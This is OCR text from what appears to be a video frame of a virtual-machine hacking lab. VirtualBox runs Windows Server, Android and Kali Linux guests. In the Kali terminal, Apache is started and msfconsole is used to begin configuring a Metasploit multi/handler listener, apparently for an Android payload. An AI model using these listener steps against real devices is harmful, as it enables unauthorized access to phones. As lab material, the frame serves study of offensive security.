 Oracle VM VirtualBox Manager
File Machine Help
New Settings Discard Show
Window Server 2012 (Fresh installation)
Android [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Downloads
MainActivity
Gallery
Settings
KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 18:29 1
root@kali: ~
File Edit View Search Terminal Help
Sep 15 16:24:46 kali apachectl[1554]: AH00558: apache2: Could not reliably deter
Sep 15 16:24:46 kali systemd[1]: Started The Apache HTTP Server.
root@kali:~# msfconsole
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
M S F
=[ metasploit v5.0.39-dev- ]
+ -- --=[ 1912 exploits - 1070 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 45 encoders - 10 nops ]
+ -- --=[ 3 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload and
Right Ctrl
Oracle VM VirtualBox ...
KaliLinux2018 (Jan201...
Android [Running] - ...
Debut Professional by...
ENG 6:29 PM